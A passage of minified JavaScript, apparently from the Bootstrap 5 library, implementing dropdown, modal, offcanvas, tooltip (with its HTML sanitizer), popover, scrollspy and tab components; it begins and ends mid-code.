t=this._element.parentNode;if(t.classList.contains("dropend"))return ye;if(t.classList.contains("dropstart"))return we;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?_e:ge:e?ve:be}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a);i.length&&b(i,e,"ArrowDown"===t,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=Te.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=U.find('[data-bs-toggle="dropdown"]');for(let i=0,n=e.length;i<n;i++){const n=Te.getInstance(e[i]);if(!n||!1===n._config.autoClose)continue;if(!n._isShown())continue;const s={relatedTarget:n._element};if(t){const e=t.composedPath(),i=e.includes(n._menu);if(e.includes(n._element)||"inside"===n._config.autoClose&&!i||"outside"===n._config.autoClose&&i)continue;if(n._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}n._completeHide(s)}}static getParentFromElement(t){return i(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!me.test(t.key))return;const e=this.classList.contains("show");if(!e&&"Escape"===t.key)return;if(t.preventDefault(),t.stopPropagation(),l(this))return;const i=this.matches('[data-bs-toggle="dropdown"]')?this:U.prev(this,'[data-bs-toggle="dropdown"]')[0],n=Te.getOrCreateInstance(i);if("Escape"!==t.key)return"ArrowUp"===t.key||"ArrowDown"===t.key?(e||n.show(),void n._selectMenuItem(t)):void(e&&"Space"!==t.key||Te.clearMenus());n.hide()}}P.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',Te.dataApiKeydownHandler),P.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",Te.dataApiKeydownHandler),P.on(document,"click.bs.dropdown.data-api",Te.clearMenus),P.on(document,"keyup.bs.dropdown.data-api",Te.clearMenus),P.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),Te.getOrCreateInstance(this).toggle()})),m(Te);class Oe{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",e=>e+t),this._setElementAttributes(".sticky-top","marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const s=window.getComputedStyle(t)[e];t.style[e]=i(Number.parseFloat(s))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(t,e){const i=t.style[e];i&&F.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const i=F.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(F.removeDataAttribute(t,e),t.style[e]=i)})}_applyManipulationCallback(t,e){s(t)?e(t):U.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const Ce={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},ke={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class Le{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&d(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{g(t)})):g(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),g(t)})):g(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={...Ce,..."object"==typeof t?t:{}}).rootElement=o(t.rootElement),r("backdrop",t,ke),t}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),P.on(this._getElement(),"mousedown.bs.backdrop",()=>{g(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(P.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const xe={trapElement:null,autofocus:!0},De={trapElement:"element",autofocus:"boolean"};class Se{constructor(t){this._config=this._getConfig(t),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:t,autofocus:e}=this._config;this._isActive||(e&&t.focus(),P.off(document,".bs.focustrap"),P.on(document,"focusin.bs.focustrap",t=>this._handleFocusin(t)),P.on(document,"keydown.tab.bs.focustrap",t=>this._handleKeydown(t)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,P.off(document,".bs.focustrap"))}_handleFocusin(t){const{target:e}=t,{trapElement:i}=this._config;if(e===document||e===i||i.contains(e))return;const n=U.focusableChildren(i);0===n.length?i.focus():"backward"===this._lastTabNavDirection?n[n.length-1].focus():n[0].focus()}_handleKeydown(t){"Tab"===t.key&&(this._lastTabNavDirection=t.shiftKey?"backward":"forward")}_getConfig(t){return t={...xe,..."object"==typeof t?t:{}},r("focustrap",t,De),t}}const Ne={backdrop:!0,keyboard:!0,focus:!0},Ie={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class Pe extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._dialog=U.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new Oe}static get Default(){return Ne}static get NAME(){return"modal"}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||this._isTransitioning||P.trigger(this._element,"show.bs.modal",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),P.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{P.one(this._element,"mouseup.dismiss.bs.modal",t=>{t.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(t)))}hide(){if(!this._isShown||this._isTransitioning)return;if(P.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const t=this._isAnimated();t&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),P.off(this._element,"click.dismiss.bs.modal"),P.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,t)}dispose(){[window,this._dialog].forEach(t=>P.off(t,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new Le({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_getConfig(t){return t={...Ne,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("modal",t,Ie),t}_showElement(t){const e=this._isAnimated(),i=U.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,i&&(i.scrollTop=0),e&&d(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,P.trigger(this._element,"shown.bs.modal",{relatedTarget:t})},this._dialog,e)}_setEscapeEvent(){this._isShown?P.on(this._element,"keydown.dismiss.bs.modal",t=>{this._config.keyboard&&"Escape"===t.key?(t.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==t.key||this._triggerBackdropTransition()}):P.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?P.on(window,"resize.bs.modal",()=>this._adjustDialog()):P.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),P.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(t){P.on(this._element,"click.dismiss.bs.modal",t=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:t.target===t.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(t)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(P.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:t,scrollHeight:e,style:i}=this._element,n=e>document.documentElement.clientHeight;!n&&"hidden"===i.overflowY||t.contains("modal-static")||(n||(i.overflowY="hidden"),t.add("modal-static"),this._queueCallback(()=>{t.remove("modal-static"),n||this._queueCallback(()=>{i.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const t=this._element.scrollHeight>document.documentElement.clientHeight,e=this._scrollBar.getWidth(),i=e>0;(!i&&t&&!p()||i&&!t&&p())&&(this._element.style.paddingLeft=e+"px"),(i&&!t&&!p()||!i&&t&&p())&&(this._element.style.paddingRight=e+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(t,e){return this.each((function(){const i=Pe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t](e)}}))}}P.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',(function(t){const e=i(this);["A","AREA"].includes(this.tagName)&&t.preventDefault(),P.one(e,"show.bs.modal",t=>{t.defaultPrevented||P.one(e,"hidden.bs.modal",()=>{a(this)&&this.focus()})}),Pe.getOrCreateInstance(e).toggle(this)})),B(Pe),m(Pe);const je={backdrop:!0,keyboard:!0,scroll:!1},Me={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class He extends H{constructor(t,e){super(t),this._config=this._getConfig(e),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return je}toggle(t){return this._isShown?this.hide():this.show(t)}show(t){this._isShown||P.trigger(this._element,"show.bs.offcanvas",{relatedTarget:t}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new Oe).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),P.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:t})},this._element,!0))}hide(){this._isShown&&(P.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new Oe).reset(),P.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(t){return t={...je,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("offcanvas",t,Me),t}_initializeBackDrop(){return new Le({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new Se({trapElement:this._element})}_addEventListeners(){P.on(this._element,"keydown.dismiss.bs.offcanvas",t=>{this._config.keyboard&&"Escape"===t.key&&this.hide()})}static jQueryInterface(t){return this.each((function(){const e=He.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t]||t.startsWith("_")||"constructor"===t)throw new TypeError(`No method named "${t}"`);e[t](this)}}))}}P.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',(function(t){const e=i(this);if(["A","AREA"].includes(this.tagName)&&t.preventDefault(),l(this))return;P.one(e,"hidden.bs.offcanvas",()=>{a(this)&&this.focus()});const n=U.findOne(".offcanvas.show");n&&n!==e&&He.getInstance(n).hide(),He.getOrCreateInstance(e).toggle(this)})),P.on(window,"load.bs.offcanvas.data-api",()=>U.find(".offcanvas.show").forEach(t=>He.getOrCreateInstance(t).show())),B(He),m(He);const Be=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Re=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,We=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,ze=(t,e)=>{const i=t.nodeName.toLowerCase();if(e.includes(i))return!Be.has(i)||Boolean(Re.test(t.nodeValue)||We.test(t.nodeValue));const n=e.filter(t=>t instanceof RegExp);for(let t=0,e=n.length;t<e;t++)if(n[t].test(i))return!0;return!1};function qe(t,e,i){if(!t.length)return t;if(i&&"function"==typeof i)return i(t);const n=(new window.DOMParser).parseFromString(t,"text/html"),s=Object.keys(e),o=[].concat(...n.body.querySelectorAll("*"));for(let t=0,i=o.length;t<i;t++){const i=o[t],n=i.nodeName.toLowerCase();if(!s.includes(n)){i.remove();continue}const r=[].concat(...i.attributes),a=[].concat(e["*"]||[],e[n]||[]);r.forEach(t=>{ze(t,a)||i.removeAttribute(t.nodeName)})}return n.body.innerHTML}const Fe=new Set(["sanitize","allowList","sanitizeFn"]),Ue={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},$e={AUTO:"auto",TOP:"top",RIGHT:p()?"left":"right",BOTTOM:"bottom",LEFT:p()?"right":"left"},Ve={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Ke={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class Xe extends H{constructor(t,e){if(void 0===pe)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(t),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(e),this.tip=null,this._setListeners()}static get Default(){return Ve}static get NAME(){return"tooltip"}static get Event(){return Ke}static get DefaultType(){return Ue}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(t){if(this._isEnabled)if(t){const e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),P.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const t=P.trigger(this._element,this.constructor.Event.SHOW),e=c(this._element),i=null===e?this._element.ownerDocument.documentElement.contains(this._element):e.contains(this._element);if(t.defaultPrevented||!i)return;const n=this.getTipElement(),s=(t=>{do{t+=Math.floor(1e6*Math.random())}while(document.getElementById(t));return t})(this.constructor.NAME);n.setAttribute("id",s),this._element.setAttribute("aria-describedby",s),this._config.animation&&n.classList.add("fade");const o="function"==typeof this._config.placement?this._config.placement.call(this,n,this._element):this._config.placement,r=this._getAttachment(o);this._addAttachmentClass(r);const{container:a}=this._config;M.set(n,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||(a.append(n),P.trigger(this._element,this.constructor.Event.INSERTED)),this._popper?this._popper.update():this._popper=fe(this._element,n,this._getPopperConfig(r)),n.classList.add("show");const l=this._resolvePossibleFunction(this._config.customClass);l&&n.classList.add(...l.split(" ")),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>{P.on(t,"mouseover",h)});const d=this.tip.classList.contains("fade");this._queueCallback(()=>{const t=this._hoverState;this._hoverState=null,P.trigger(this._element,this.constructor.Event.SHOWN),"out"===t&&this._leave(null,this)},this.tip,d)}hide(){if(!this._popper)return;const t=this.getTipElement();if(P.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented)return;t.classList.remove("show"),"ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1;const e=this.tip.classList.contains("fade");this._queueCallback(()=>{this._isWithActiveTrigger()||("show"!==this._hoverState&&t.remove(),this._cleanTipClass(),this._element.removeAttribute("aria-describedby"),P.trigger(this._element,this.constructor.Event.HIDDEN),this._popper&&(this._popper.destroy(),this._popper=null))},this.tip,e),this._hoverState=""}update(){null!==this._popper&&this._popper.update()}isWithContent(){return Boolean(this.getTitle())}getTipElement(){if(this.tip)return this.tip;const t=document.createElement("div");t.innerHTML=this._config.template;const e=t.children[0];return this.setContent(e),e.classList.remove("fade","show"),this.tip=e,this.tip}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".tooltip-inner")}_sanitizeAndSetContent(t,e,i){const n=U.findOne(i,t);e||!n?this.setElementContent(n,e):n.remove()}setElementContent(t,e){if(null!==t)return s(e)?(e=o(e),void(this._config.html?e.parentNode!==t&&(t.innerHTML="",t.append(e)):t.textContent=e.textContent)):void(this._config.html?(this._config.sanitize&&(e=qe(e,this._config.allowList,this._config.sanitizeFn)),t.innerHTML=e):t.textContent=e)}getTitle(){const t=this._element.getAttribute("data-bs-original-title")||this._config.title;return this._resolvePossibleFunction(t)}updateAttachment(t){return"right"===t?"end":"left"===t?"start":t}_initializeOnDelegatedTarget(t,e){return e||this.constructor.getOrCreateInstance(t.delegateTarget,this._getDelegateConfig())}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_resolvePossibleFunction(t){return"function"==typeof t?t.call(this._element):t}_getPopperConfig(t){const e={placement:t,modifiers:[{name:"flip",options:{fallbackPlacements:this._config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"arrow",options:{element:`.${this.constructor.NAME}-arrow`}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:t=>this._handlePopperPlacementChange(t)}],onFirstUpdate:t=>{t.options.placement!==t.placement&&this._handlePopperPlacementChange(t)}};return{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_addAttachmentClass(t){this.getTipElement().classList.add(`${this._getBasicClassPrefix()}-${this.updateAttachment(t)}`)}_getAttachment(t){return $e[t.toUpperCase()]}_setListeners(){this._config.trigger.split(" ").forEach(t=>{if("click"===t)P.on(this._element,this.constructor.Event.CLICK,this._config.selector,t=>this.toggle(t));else if("manual"!==t){const e="hover"===t?this.constructor.Event.MOUSEENTER:this.constructor.Event.FOCUSIN,i="hover"===t?this.constructor.Event.MOUSELEAVE:this.constructor.Event.FOCUSOUT;P.on(this._element,e,this._config.selector,t=>this._enter(t)),P.on(this._element,i,this._config.selector,t=>this._leave(t))}}),this._hideModalHandler=()=>{this._element&&this.hide()},P.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this._config.selector?this._config={...this._config,trigger:"manual",selector:""}:this._fixTitle()}_fixTitle(){const t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))}_enter(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e._config.delay&&e._config.delay.show?e._timeout=setTimeout(()=>{"show"===e._hoverState&&e.show()},e._config.delay.show):e.show())}_leave(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=e._element.contains(t.relatedTarget)),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e._config.delay&&e._config.delay.hide?e._timeout=setTimeout(()=>{"out"===e._hoverState&&e.hide()},e._config.delay.hide):e.hide())}_isWithActiveTrigger(){for(const t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1}_getConfig(t){const e=F.getDataAttributes(this._element);return Object.keys(e).forEach(t=>{Fe.has(t)&&delete e[t]}),(t={...this.constructor.Default,...e,..."object"==typeof t&&t?t:{}}).container=!1===t.container?document.body:o(t.container),"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),r("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=qe(t.template,t.allowList,t.sanitizeFn)),t}_getDelegateConfig(){const t={};for(const e in this._config)this.constructor.Default[e]!==this._config[e]&&(t[e]=this._config[e]);return t}_cleanTipClass(){const t=this.getTipElement(),e=new RegExp(`(^|\\s)${this._getBasicClassPrefix()}\\S+`,"g"),i=t.getAttribute("class").match(e);null!==i&&i.length>0&&i.map(t=>t.trim()).forEach(e=>t.classList.remove(e))}_getBasicClassPrefix(){return"bs-tooltip"}_handlePopperPlacementChange(t){const{state:e}=t;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))}static jQueryInterface(t){return this.each((function(){const e=Xe.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Xe);const Ye={...Xe.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},Qe={...Xe.DefaultType,content:"(string|element|function)"},Ge={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"};class Ze extends Xe{static get Default(){return Ye}static get NAME(){return"popover"}static get Event(){return Ge}static get DefaultType(){return Qe}isWithContent(){return this.getTitle()||this._getContent()}setContent(t){this._sanitizeAndSetContent(t,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(t,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(t){return this.each((function(){const e=Ze.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}m(Ze);const Je={offset:10,method:"auto",target:""},ti={offset:"number",method:"string",target:"(string|element)"},ei=".nav-link, .list-group-item, .dropdown-item";class ii extends H{constructor(t,e){super(t),this._scrollElement="BODY"===this._element.tagName?window:this._element,this._config=this._getConfig(e),this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,P.on(this._scrollElement,"scroll.bs.scrollspy",()=>this._process()),this.refresh(),this._process()}static get Default(){return Je}static get NAME(){return"scrollspy"}refresh(){const t=this._scrollElement===this._scrollElement.window?"offset":"position",i="auto"===this._config.method?t:this._config.method,n="position"===i?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),U.find(ei,this._config.target).map(t=>{const s=e(t),o=s?U.findOne(s):null;if(o){const t=o.getBoundingClientRect();if(t.width||t.height)return[F[i](o).top+n,s]}return null}).filter(t=>t).sort((t,e)=>t[0]-e[0]).forEach(t=>{this._offsets.push(t[0]),this._targets.push(t[1])})}dispose(){P.off(this._scrollElement,".bs.scrollspy"),super.dispose()}_getConfig(t){return(t={...Je,...F.getDataAttributes(this._element),..."object"==typeof t&&t?t:{}}).target=o(t.target)||document.documentElement,r("scrollspy",t,ti),t}_getScrollTop(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}_getScrollHeight(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}_getOffsetHeight(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}_process(){const t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),i=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=i){const t=this._targets[this._targets.length-1];this._activeTarget!==t&&this._activate(t)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(let e=this._offsets.length;e--;)this._activeTarget!==this._targets[e]&&t>=this._offsets[e]&&(void 0===this._offsets[e+1]||t<this._offsets[e+1])&&this._activate(this._targets[e])}}_activate(t){this._activeTarget=t,this._clear();const e=ei.split(",").map(e=>`${e}[data-bs-target="${t}"],${e}[href="${t}"]`),i=U.findOne(e.join(","),this._config.target);i.classList.add("active"),i.classList.contains("dropdown-item")?U.findOne(".dropdown-toggle",i.closest(".dropdown")).classList.add("active"):U.parents(i,".nav, .list-group").forEach(t=>{U.prev(t,".nav-link, .list-group-item").forEach(t=>t.classList.add("active")),U.prev(t,".nav-item").forEach(t=>{U.children(t,".nav-link").forEach(t=>t.classList.add("active"))})}),P.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})}_clear(){U.find(ei,this._config.target).filter(t=>t.classList.contains("active")).forEach(t=>t.classList.remove("active"))}static jQueryInterface(t){return this.each((function(){const e=ii.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}}P.on(window,"load.bs.scrollspy.data-api",()=>{U.find('[data-bs-spy="scroll"]').forEach(t=>new ii(t))}),m(ii);class ni extends H{static get NAME(){return"tab"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active"))return;let t;const e=i(this._element),n=this._element.closest(".nav, .list-group");if(n){const e="UL"===n.nodeName||"OL"===n.nodeName?":scope > li > .active":".active";t=U.find(e,n),t=t[t.length-1]}const s=t?P.trigger(t,"hide.bs.tab",{relatedTarget:this._element}):null;if(P.trigger(this._element,"show.bs.tab",{relatedTarget:t}).defaultPrevented||null!==s&&s.defaultPrevented)return;this._activate(this._element,n);const o=()=>{P.trigger(t,"hidden.bs.tab",{relatedTarget:this._element}),P.trigger(this._element,"shown.bs.tab",{relatedTarget:t})};e?this._activate(e,e.parentNode,o):o()}_activate(t,e,i){const n=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?U.children(e,".active"):U.find(":scope > li > 